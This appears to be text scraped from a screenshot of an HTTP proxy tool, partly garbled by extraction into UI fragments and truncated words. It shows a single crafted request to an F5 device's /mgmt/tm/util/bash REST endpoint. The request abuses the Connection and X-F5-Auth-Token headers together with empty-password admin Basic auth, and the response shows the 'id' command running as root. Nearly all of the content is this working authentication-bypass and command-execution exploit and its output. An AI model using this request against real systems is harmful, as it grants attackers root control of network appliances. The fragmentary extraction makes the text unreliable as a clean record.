 Send
Cancel
Target: https://
HTTP/1
equest
retty Raw Hex
\n
POST /mgmt/tm/util/bash HTTP/1.1
Host:
Connection: keep-alive, x-F5-Auth-Token
X-F5-Auth-Token: anything
Authorization: Basic YWRtaW46
Content-Length: 45
Content-Type:application/json
{
"command":"run",
"utilCmdArgs":"-c id"
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
6 Pragma: no-cache
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: -1
9 Content-Length: 167
10 Content-Type: application/json
11 Allow:
12 Local-Ip-From-Httpd: 127.0.0.1
13 X-Forwarded-Server: localhost.localdomain
14 X-Forwarded-Proto: http
15 X-F5-New-Authtok-Reqd: false
16 X-Forwarded-Host:
17 X-Content-Type-Options: nosniff
18 X-XSS-Protection: 1; mode=block
19 Content-Security-Policy: default-src 'self'  'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data: 1
'.1
20 Keep-Alive: timeout=4, max=100
21 Connection: Keep-Alive
22
23 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":
"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_
r:initrc_t:s0\n"
}
Search...
0 matches
INSPECTOR